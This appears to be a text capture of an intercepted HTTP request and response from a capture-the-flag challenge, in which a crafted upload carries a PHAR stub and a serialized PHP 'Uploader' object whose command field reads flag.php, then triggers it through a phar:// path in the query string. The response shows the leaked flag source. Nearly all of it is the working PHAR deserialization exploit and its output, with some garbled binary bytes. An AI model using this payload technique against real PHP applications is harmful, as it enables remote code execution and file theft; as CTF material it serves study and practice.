 Request
Raw Params Headers Hex
POST
/home.php?file=upload&name=phar://uploads/5a8a33682be7eee8721ab6f7aeaddb2
a/GXYfb034cf9d4297ce62e446a8978e22cb8.txt HTTP/1.1
Host: 183.129.189.60:10009
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0)
Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------246212778513759
Content-Length: 640
Origin: http://183.129.189.60:10009
Connection: close
Referer: http://183.129.189.60:10009/home.php?file=upload
Cookie:
session=s%3A9Sb1hpKQbBXRKBwKB1XG4j1I1MYYmBnq.iJQcGitWPf2uXZ6GsVYZesqCFadX
65BZFUnI43mOMlw; PHPSESSID=4keevfhv2i107q9ovth1pkvqsv
Upgrade-Insecure-Requests: 1
-----------------------------246212778513759
Content-Disposition: form-data; name="file"; filename="exp.txt"
Content-Type: text/plain
<?php __HALT_COMPILER(); ?>
O:8:"Uploader":3:{s:8:"Filename";
s:87:"phar://uploads/5a8a33682be7eee8721ab6f7aeaddb2a/GXYfb034cf9d4297ce6
2e446a8978e22cb8.txt";s:3:"cmd";s:37:"echo
file_get_contents('./flag.php');";s:5:"token";s:35:"GXYfb034cf9d4297ce62e
446a8978e22cb8";} a ; /^ C痉瓒 a樫W1t~羨
妾f 凂柦> GBMB
-----------------------------246212778513759
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------246212778513759--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Tue, 28 Jan 2020 05:38:16 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.23
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 417
Connection: close
Content-Type: text/html
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Home</title>当前引用的是 upload.php<meta http-equiv="Content-Type"
content="text/html; charset=utf-8" />
<form action="" method="post" enctype="multipart/form-data">
上传文件
<input type="file" name="file" />
<input type="submit" name="submit" value="上传" />
</form>
<?php
$flag = "GXY{phar_1s_s0_danger}";
?>
英